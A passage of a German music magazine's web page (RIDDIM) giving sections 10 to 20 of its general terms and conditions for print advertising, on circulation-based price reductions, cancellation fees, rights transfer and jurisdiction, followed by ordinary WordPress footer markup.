<p><strong>10.1 </strong>Aus einer Auflagenminderung kann nach Maßgabe des Satzes 2 ausschließlich bei einem Abschluss über mehrere Anzeigen ein Anspruch auf Preisminderung hergeleitet werden, wenn im Gesamtdurchschnitt des mit der ersten Anzeige beginnenden Insertionsjahres die zugesicherte Auflage unterschritten wird. Eine Auflagenminderung ist nur dann ein zur Preisminderung berechtigender Mangel, wenn und soweit sie<br>bei einer zugesicherten verkauften Auflage von bis zu 50.000 Exemplaren mindestens 20 v. H.,<br>bei einer zugesicherten verkauften Auflage von bis zu 100.000 Exemplaren mindestens 15 v. H.,<br>bei einer zugesicherten verkauften Auflage von bis zu 500.000 Exemplaren mindestens 10 v. H.<br>bei einer zugesicherten verkauften Auflage von über 500.000 Exemplaren mindestens 5 v. H.<br>beträgt. Eine Auflagenminderung aus Gründen der Ziffer 16 berechtigt nicht zur Preisminderung. Als zugesicherte verkaufte Auflage gilt die in der Preisliste oder auf andere Weise genannte durchschnittliche Auflage oder, wenn eine Auflage nicht genannt ist, die durchschnittlich verkaufte (bei Fachzeitschriften gegebenenfalls die durchschnittlich tatsächlich verbreitete) Auflage des vorausgegangenen Kalenderjahres. Darüber hinaus sind Preisminderungsansprüche ausgeschlossen, wenn der Verlag dem Auftraggeber von dem Absinken der Auflage so rechtzeitig Kenntnis gegeben hat, dass dieser vor Erscheinen der Anzeige vom Auftrag bzw. Abschluss zurücktreten konnte.<br><strong>10.2 </strong>Die der Zusicherung zugrunde liegende Auflage ist die gesamte verkaufte Auflage im Sinne der Definition der IVW. Sie errechnet sich für das Insertionsjahr aus dem Auflagendurchschnitt der vier Quartale vor dem Insertionsjahr, soweit nicht vom Verlag eine absolute Auflagenzahl als Zusicherung in der jeweiligen Preisliste angegeben wurde. Voraussetzung für einen Anspruch auf Preisminderung ist ein rabattfähiger Abschluss auf Basis der Mengenstaffel und für mindestens drei Ausgaben. Grundlage<br>für die Berechnung der Preisminderung ist der Auftrag pro Unternehmen, soweit nicht bei Auftragserteilung eine Abrechnung nach Marken, die bei Auftragserteilung zu definieren sind, vereinbart wurde. Die mögliche Auflagenminderung errechnet sich als Saldo der Auflagenüber- und Auflagenunterschreitungen der belegten Ausgaben innerhalb des Insertionsjahres. Ein Anspruch auf Rückvergütung ist innerhalb eines halben Jahres nach Ablauf des Insertionsjahres geltend zu machen. Die Rückvergütung erfolgt auf Basis des Kundennettos unter Berücksichtigung der bereits gewährten Agenturvergütung als Naturalgutschrift oder, wenn dies nicht mehr möglich ist, als Entgelt. Ein Anspruch auf Rückvergütung wird erst fällig, wenn die Rückvergütungssumme mindestens 2.500 Euro beträgt.<br>&nbsp;</p>



<ol class="wp-block-list" start="12">
<li><strong>Preislisten</strong></li>
</ol>



<p><strong>12.1 </strong>Preise verstehen sich stets zuzüglich der jeweils gesetzlich geltenden Umsatzsteuer; das gilt insbesondere für in Werbeaufträgen und Preislisten genannte Preise.<br><strong>12.2 </strong>Der Verlag ist berechtigt, die Preise jederzeit mit Wirkung für die Zukunft zu ändern. Preisänderungen für Anzeigenverträge sind wirksam, wenn sie vom Verlag mindestens einen Monat vor Veröffentlichung der Anzeige angekündigt werden; in diesem Falle steht dem Auftraggeber ein Rücktrittsrecht zu. Das Rücktrittsrecht muss innerhalb von 14 Tagen in Textform nach Zugang der Änderungsmitteilung über die Preiserhöhung ausgeübt werden. Das Rücktrittsrecht gilt nicht für im Dauerschuldverhältnis abzuwickelnde Aufträge. Hier treten Änderungen der Preisliste sofort in Kraft, sofern nicht ausdrücklich eine andere Vereinbarung getroffen ist.<br>&nbsp;</p>



<ol class="wp-block-list" start="13">
<li><strong>Konzernverbundene Unternehmen</strong></li>
</ol>



<p>Gilt für konzernverbundene Unternehmen eine gemeinsame Rabattierung, ist der schriftliche Nachweis des Konzernstatus des Werbungtreibenden erforderlich. Konzernverbundene Unternehmen im Sinne dieser Bestimmung sind Unternehmen, zwischen denen eine kapitalmäßige Beteiligung von mindestens 50 % besteht. Der Konzernstatus ist bei Kapitalgesellschaften durch Bestätigung eines Wirtschaftsprüfers oder durch Vorlage des letzten Geschäftsberichtes, bei Personengesellschaften durch Vorlage eines Handelsregisterauszuges auf Anforderung des Verlags nachzuweisen. Der Konzernrabatt muss spätestens bei Vertragsschluss geltend gemacht werden. Eine spätere Geltendmachung wird nicht rückwirkend anerkannt. Konzernrabatte außerhalb der Preisliste bedürfen in jedem Fall der ausdrücklichen schriftlichen Bestätigung durch den Verlag. Konzernrabatte werden nur für die Dauer der Konzernzugehörigkeit gewährt. Die Beendigung der Konzernzugehörigkeit ist unverzüglich anzuzeigen; mit der Beendigung der Konzernzugehörigkeit endet auch die Konzernrabattierung.<br>&nbsp;</p>



<ol class="wp-block-list" start="14">
<li><strong>Rechteübertragung &nbsp;und -garantie</strong></li>
</ol>



<p><strong>14.1 </strong>Der Auftraggeber ist dafür verantwortlich, dass die von ihm zur Verfügung gestellten Druckunterlagen Rechte Dritter nicht verletzen. Er erklärt, Inhaber sämtlicher für die Schaltung und Veröffentlichung der von ihm zur Verfügung gestellten Druckunterlagen erforderlichen Nutzungs- und Verwertungsrechte und hierüber verfügungsberechtigt zu sein. Im Falle der Anzeigenerstellung durch den Verlag erklärt der Auftraggeber zudem, alle zur Erstellung der Anzeige erforderlichen Rechte zu besitzen. Er stellt den Verlag insofern von allen Ansprüchen Dritter auf erstes Anfordern<br>frei. Dies umfasst auch die Kosten zur Rechtsverteidigung. Der Auftraggeber ist verpflichtet, den Verlag mit Informationen und Unterlagen bei der Rechtsverteidigung gegenüber Dritten zu unterstützen.<br><strong>14.2 </strong>Der Auftraggeber überträgt dem Verlag an den von ihm zur Verfügung gestellten Druckunterlagen die für die Erstellung und die Veröffentlichung der Werbung in Print-, Online- und Telemedien aller Art, einschließlich Internet, erforderlichen nicht ausschließlichen urheberrechtlichen Nutzungs-, Leistungsschutz-, Marken- und sonstigen Rechte, insbesondere das Recht zur Vervielfältigung, Verbreitung, Übertragung, Sendung, öffentlichen Zugänglichmachung, Entnahme aus einer Datenbank und zum Abruf, und zwar zeitlich und inhaltlich in dem für die Durchführung des Auftrags notwendigen Umfang. Der Verlag erhält zudem zeitlich unbegrenzt das Recht zur Eigenwerbung des Verlags bzw. der jeweiligen Objekte. Die vorgenannten Rechte werden in allen Fällen örtlich unbegrenzt übertragen und sind frei auf Dritte übertragbar.<br><strong>14.3 </strong>Etwaige den Angeboten des Verlags zugrunde liegende Konzepte und Bestandteile sind urheber- und wettbewerbsrechtlich geschützt und vom Auftraggeber vertraulich zu behandeln. Diese Konzepte dürfen insbesondere weder in dieser noch in abgewandelter Form an Dritte weitergegeben noch von dem Auftraggeber außerhalb des Vertragsumfangs für eigene Zwecke genutzt werden.<br><strong>14.4 </strong>Wird im Zusammenhang mit der Anzeige eine Grafik oder in sonstiger Art und Weise der Name, das Logo, das Unternehmenskennzeichen, die Marke, ein Werktitel oder eine sonstige geschäftliche Bezeichnung verwendet, so gewährt der Auftraggeber dem Verlag für die Dauer des Vertrages das nicht ausschließliche, nicht übertragbare Recht zur Nutzung der Grafik oder der entsprechenden Zeichen in der jeweiligen Anzeige.<br><strong>14.5</strong> Vom Verlag für den Auftraggeber gestaltete Anzeigenmotive (Promotions) dürfen nur für Anzeigen in den dafür bei dem Verlag gebuchten Titeln/Ausgaben verwendet werden. Weitere Rechte werden nicht eingeräumt.<br>&nbsp;</p>



<ol class="wp-block-list" start="15">
<li><strong>Laufzeit</strong></li>
</ol>



<p><strong>15.1 </strong>Der Vertrag endet mit Ablauf der vereinbarten Vertragslaufzeit.<br><strong>15.2 </strong>Das Recht zur außerordentlichen Kündigung aus wichtigem Grund nach vorheriger Abmahnung bleibt hiervon unberührt. Die Kündigung hat schriftlich zu erfolgen. Ein Recht zur fristlosen Kündigung aus wichtigem Grund liegt insbesondere vor, wenn eine der Parteien trotz einer schriftlichen Abmahnung wiederholt eine wesentliche Vertragspflicht verletzt, eine fortdauernde Vertragsverletzung innerhalb angemessener Frist nicht abstellt oder deren Folgen nicht beseitigt, gegen eine und/oder beide Parteien und/oder gegen eine vom Verlag vermarktete Zeitschrift infolge einer vertragsgegenständlichen<br>&nbsp;<br>Leistung eine Abmahnung erfolgte und/oder eine einstweilige Verfügung erwirkt wurde oder für den Verlag der begründete Verdacht besteht, dass der Auftraggeber oder die von ihm zur Verfügung gestellten Inhalte gegen geltende rechtliche Bestimmungen, insbesondere des Strafgesetzbuches oder die geltenden Werberichtlinien, verstößt bzw. verstoßen hat; ein begründeter Verdacht besteht, sobald dem Verlag auf Tatsachen gestützte Anhaltspunkte für einen Verstoß gegen rechtliche Bestimmungen vorliegen, insbesondere ab der Einleitung eines Ermittlungsverfahrens gegen den Verlag, den Auftraggeber und/oder gegen die vom Verlag vermarkteten Zeitschriften bzw. ab der Aufforderung zu einer Stellungnahme durch die zuständigen Stellen. Ein Grund zur fristlosen Kündigung ist auch gegeben, wenn über das Vermögen eines Vertragspartners ein Insolvenzverfahren eröffnet oder mangels Masse nicht eröffnet bzw. ein diesbezüglicher Antrag gestellt wird und der betroffene Vertragspartner trotz entsprechender Aufforderung die offenbare Unbegründetheit des Antrags nicht binnen einer angemessenen Frist nachweist. Ein Grund zur fristlosen Kündigung besteht darüber hinaus, wenn gegen eine der Vertragsparteien Vollstreckungsmaßnahmen ausgebracht und nicht innerhalb von einem Monat aufgehoben wurden.<br>&nbsp;</p>



<ol class="wp-block-list" start="16">
<li><strong>Störungen des Vertragsverhältnisses bei höherer Gewalt</strong></li>
</ol>



<p>Bei Betriebsstörungen oder in Fällen höherer Gewalt, Arbeitskampf, Beschlagnahme, Verkehrsstörungen, allgemeiner Rohstoff- oder Energieverknappung und dergleichen – sowohl im Betrieb des Verlags als auch in fremden Betrieben, deren sich der Verlag zur Erfüllung seiner Verbindlichkeiten bedient – hat der Verlag Anspruch auf volle Bezahlung der veröffentlichten Anzeigen, wenn das Vermarktungsobjekt mit 80 % der im Durchschnitt der letzten vier Quartale verkauften oder auf andere Weise zu-gesicherten Auflage vom Verlag ausgeliefert worden ist. Bei geringeren Auslieferungen wird der Rechnungsbetrag im gleichen Verhältnis gekürzt, in dem die zugesicherte Auflage zur tatsächlich ausgelieferten Auflage steht. Der Verlag behält sich vor, aus aktuellem Anlass Erscheinungstermine zu verschieben. Dem Auftraggeber erwachsen daraus keinerlei Ansprüche gegenüber dem Verlag.<br>&nbsp;</p>



<ol class="wp-block-list" start="17">
<li><strong>Auftragsstornierungen vor Beginn der Leistungserbringung</strong></li>
</ol>



<p>Der Auftraggeber kann Verträge nach deren Zustandekommen stornieren. Stornierungen von Verträgen müssen schriftlich z. Hd. des Ansprechpartners des Auftraggebers beim Verlag erfolgen. Eine kostenfreie Stornierung gewährt der Verlag bis zum Termin des vom Verlag festgesetzten Anzeigenschluss (AS). Maßgeblich für den Zeitpunkt der Stornierung ist der Eingang des Schreibens beim Verlag. Wird diese Stornofrist nicht eingehalten, verpflichtet sich der Auftraggeber 30 % des Nettoauftragswertes zuzüglich USt. zu zahlen. Soweit der Auftraggeber Verbraucher ist, ist es ihm gleichwohl gestattet, den Eintritt eines geringeren Schadens nachzuweisen. Nach Beginn der Leistungserbringung ist eine Stornierung ausgeschlossen. Bei der Buchung von Kooperationswerbeformen, wie crossmediale Angebote, Gewinnspiele, Contentintegration, ist eine Stornierung bis sechs Wochen vor Anzeigenschluss möglich. Bei Nichteinhaltung dieser Frist hat der Auftraggeber, mindestens 30 % des Nettoauftragswertes (Brutto-Auftragswert abzüglich gesetzlicher MwSt.) zuzüglich der auf diesen Betrag anfallenden gesetzlichen MwSt. als Stornogebühr zu zahlen. Technische Kosten und Kosten für Kreativleistungen, die bis zum Zeitpunkt der Stornierung für die Buchung entstanden sind, werden dem Auftraggeber vollständig in Rechnung gestellt.<br>&nbsp;</p>



<ol class="wp-block-list" start="18">
<li><strong>Einschaltung Dritter</strong></li>
</ol>



<p>Der Auftraggeber bedarf zur vollständigen oder teilweisen Übertragung seiner Rechte und Pflichten aus dem Anzeigenauftrag der vorherigen schriftlichen Zustimmung des Verlags. Der Verlag ist berechtigt, sich zur Erfüllung seiner Verbindlichkeiten aus dem Anzeigenauftrag Dritter zu bedienen.<br>&nbsp;</p>



<ol class="wp-block-list" start="19">
<li><strong>Vertraulichkeit und Presse</strong></li>
</ol>



<p><strong>19.1 </strong>Soweit nicht schriftlich anders vereinbart, werden die Vertragsparteien Einzelheiten des Vertragsverhältnisses, insbesondere die Preise und Konditionen, sowie über Geschäftsgeheimnisse, von denen sie im Rahmen der Vertragsdurchführung unmittelbar oder mittelbar durch die jeweils andere Partei Kenntnis erlangen, streng vertraulich behandeln.<br>&nbsp;</p>



<ol class="wp-block-list" start="20">
<li><strong>Schlussbestimmungen</strong></li>
</ol>



<p><strong>20.1 </strong>Etwaige zusätzliche in den Mediadaten enthaltene Geschäftsbedingungen gelten ergänzend zu diesen Allgemeinen Geschäftsbedingungen.<br><strong>20.2 </strong>Soweit nach diesen Allgemeinen Geschäftsbedingungen Schriftform erforderlich ist, wird diese durch die Textform gewahrt.<br><strong>20.3 </strong>Änderungen der AGB werden dem Auftraggeber schriftlich sowie auf <a href="http://www.riddim.de/">www.riddim.de</a> mitgeteilt. Sie gelten als vom Auftraggeber genehmigt, sofern dieser nicht binnen eines Monats ab Mitteilung schriftlich widerspricht.<br><strong>20.4 </strong>Allgemeine Vertrags- oder Geschäftsbedingungen des Auftraggebers werden hiermit ausdrücklich ausgeschlossen. Dies gilt auch dann, wenn den Bedingungen des Auftraggebers nicht ausdrücklich widersprochen wurde und/oder der Verlag die Leistungen widerspruchslos erbringt, d. h. Werbemittel widerspruchslos geschaltet und veröffentlicht werden.<br><strong>20.5 </strong>Erfüllungsort und Gerichtsstand für beide Teile ist, soweit gesetzlich zulässig, der Hauptsitz des Verlags in Köln.<br><strong>20.6 </strong>Sollten einzelne Bestimmungen des Vertrages einschließlich dieser Regelungen ganz oder teilweise unwirksam sein oder sollte der Vertrag eine Lücke enthalten, bleibt die Wirksamkeit der übrigen Bestimmungen oder Teile solcher Bestimmungen unberührt. Die Vertragsparteien verpflichten sich, anstelle einer unwirksamen Bestimmung eine gültige Vereinbarung<br>zu treffen, deren wirtschaftlicher Erfolg dem der unwirksamen so weit wie möglich nahekommt.</p>
                        </div>
                                            </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    
	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_66 td-pb-border-top td_block_template_17 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_66" >
<style>
.td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_17 {
                transform: translateZ(0);
                -webkit-transform: translateZ(0);
            }
            .td_block_template_17 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin: 3px 3px 29px;
                padding: 12px 0 11px;
                line-height: 1;
                position: relative;
                text-align: center;
                border: 1px solid var(--td_header_color, #111);
                background-color: var(--td_theme_color, #fff);
                top: -3px;
            }
            .td_block_template_17 .td-block-title > * {
                color: var(--td_text_header_color, #111);
                margin: 0 15px;
            }
            .td_block_template_17 .td-block-title:before {
                content: '';
                height: 100%;
                position: absolute;
                top: 4px;
                left: -4px;
                right: -4px;
                border: 1px solid var(--td_header_color, #111);
                background-color: var(--td_header_color, #111);
                z-index: -1;
            }
            .td_block_template_17 .td-block-title:after {
                content: '';
                position: absolute;
                top: 100%;
                left: 0;
                right: 0;
                margin: 3px auto 0;
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 8px 8px 0 8px;
                border-color: var(--td_header_color, #111) transparent transparent transparent;
            }
            .td_block_template_17 .td-block-title-wrap {
                transform: translateZ(0);
                -webkit-transform: translateZ(0);
                z-index: 2;
            }
            .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter {
                background-color: transparent !important;
                display: inline-block;
                color: #111;
                top: -3px;
            }
            .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                height: 100%;
                display: table;
            }
            .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter i {
                margin-right: 16px;
                color: #111;
            }
            .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                border-width: 0 1px 1px;
            }
            .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                padding-right: 32px;
            }
            .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                vertical-align: middle;
                display: table-cell;
                padding: 0;
                opacity: 0.8;
            }
            @media (max-width: 767px) {
                .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-right: 5px;
                }
                .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span {
                    display: none;
                }
            }
            .td_block_template_17.widget,
            .td_block_template_17.td_block_social_counter {
                transform: translateZ(0);
                -webkit-transform: translateZ(0);
            }
            .td_block_template_17 .td-related-title a {
                margin-right: 10px;
                margin-left: 10px;
            }
            @media (max-width: 767px) {
                .td_block_template_17 .td-related-title a {
                    margin: 0 8px !important;
                    font-size: 14px;
                }
            }
            .td_block_template_17 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            .td-pb-span4 .td_block_template_17 .td-block-title-wrap .td-pulldown-more {
                padding-right: 5px;
            }
            .td-pb-span4 .td_block_template_17 .td-block-title-wrap .td-pulldown-more span {
                display: none;
            }
            .td-pb-span4 .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                padding-right: 22px;
                padding-left: 26px;
            }
</style><script>var block_tdi_66 = new tdBlock();
block_tdi_66.id = "tdi_66";
block_tdi_66.atts = '{"custom_title":"Redaktionstipp","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_66","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style"}';
block_tdi_66.td_column_number = "1";
block_tdi_66.block_type = "td_block_7";
block_tdi_66.post_count = "0";
block_tdi_66.found_posts = "0";
block_tdi_66.header_color = "";
block_tdi_66.ajax_pagination_infinite_stop = "";
block_tdi_66.max_num_pages = "0";
tdBlocksArray.push(block_tdi_66);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Redaktionstipp</span></h4></div><div id=tdi_66 class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_67 td-pb-border-top td_block_template_17 td-column-1 td_block_padding"  data-td-block-uid="tdi_67" ><script>var block_tdi_67 = new tdBlock();
block_tdi_67.id = "tdi_67";
block_tdi_67.atts = '{"custom_title":"Beliebte Beitr\u00e4ge","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_67","tdc_css_class":"tdi_67","tdc_css_class_style":"tdi_67_rand_style"}';
block_tdi_67.td_column_number = "1";
block_tdi_67.block_type = "td_block_7";
block_tdi_67.post_count = "3";
block_tdi_67.found_posts = "7";
block_tdi_67.header_color = "";
block_tdi_67.ajax_pagination_infinite_stop = "";
block_tdi_67.max_num_pages = "3";
tdBlocksArray.push(block_tdi_67);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Beliebte Beiträge</span></h4></div><div id=tdi_67 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://riddim.de/premiere-watch-dotta-coppa-x-darrio/"  rel="bookmark" class="td-image-wrap " title="Dotta Coppa x Darrio &#8222;Thank God I&#8217;m Living&#8220; Video" ><img class="entry-thumb" src="[data-uri]" alt="Dotta Coppa x Darrio" title="Dotta Coppa x Darrio &#8222;Thank God I&#8217;m Living&#8220; Video" data-type="image_tag" data-img-url="https://riddim.de/wp-content/uploads/2020/04/dotta-coppa-darrio-aufmacher-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://riddim.de/premiere-watch-dotta-coppa-x-darrio/"  rel="bookmark" title="Dotta Coppa x Darrio &#8222;Thank God I&#8217;m Living&#8220; Video">Dotta Coppa x Darrio &#8222;Thank God I&#8217;m Living&#8220; Video</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-15T10:07:14+02:00" >April 15, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://riddim.de/premiere-betrayers-of-babylon-horst/"  rel="bookmark" class="td-image-wrap " title="Betrayers of Babylon &#8222;Horst&#8220; Video" ><img class="entry-thumb" src="[data-uri]" alt="Betrayers of Babylon" title="Betrayers of Babylon &#8222;Horst&#8220; Video" data-type="image_tag" data-img-url="https://riddim.de/wp-content/uploads/2020/04/bob-aufmacher-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://riddim.de/premiere-betrayers-of-babylon-horst/"  rel="bookmark" title="Betrayers of Babylon &#8222;Horst&#8220; Video">Betrayers of Babylon &#8222;Horst&#8220; Video</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-15T17:59:29+02:00" >April 15, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://riddim.de/premiere-watch-agape-feat-nadia-harris/"  rel="bookmark" class="td-image-wrap " title="Agape feat. Nadia Harris &#8222;Row&#8220; Video" ><img class="entry-thumb" src="[data-uri]" alt="AGAPE FEATURING NADIA HARRIS" title="Agape feat. Nadia Harris &#8222;Row&#8220; Video" data-type="image_tag" data-img-url="https://riddim.de/wp-content/uploads/2020/05/row-aufmacher-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://riddim.de/premiere-watch-agape-feat-nadia-harris/"  rel="bookmark" title="Agape feat. Nadia Harris &#8222;Row&#8220; Video">Agape feat. Nadia Harris &#8222;Row&#8220; Video</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-06T23:15:41+02:00" >Mai 6, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_68 widget widget_categories td-pb-border-top td_block_template_17"  data-td-block-uid="tdi_68" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Beliebte Kategorie</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://riddim.de/category/premiere/"><span class="td-cat-name">premiere</span><span class="td-cat-no">7</span></a></li><li><a href="https://riddim.de/category/allgemein/"><span class="td-cat-name">Allgemein</span><span class="td-cat-no">0</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://riddim.de/"><img src="" alt="RIDDIM Magazin" title="RIDDIM – Reggae ★  Dancehall ★  Tunes ★  Culture "  width="" height=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>Über uns</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-2594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2594"><a href="https://riddim.de/">Startseite</a></li>
<li id="menu-item-2593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2593"><a href="https://riddim.de/jobs/">Jobs</a></li>
<li id="menu-item-1838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1838"><a href="https://riddim.de/impressum/">Impressum</a></li>
<li id="menu-item-1839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1839"><a href="https://riddim.de/datenschutz/">Datenschutz</a></li>
<li id="menu-item-2466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2466"><a href="https://riddim.de/agb/">AGB</a></li>
<li id="menu-item-5010" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5003 current_page_item menu-item-5010"><a href="https://riddim.de/agb-print/" aria-current="page">Print-AGBs</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
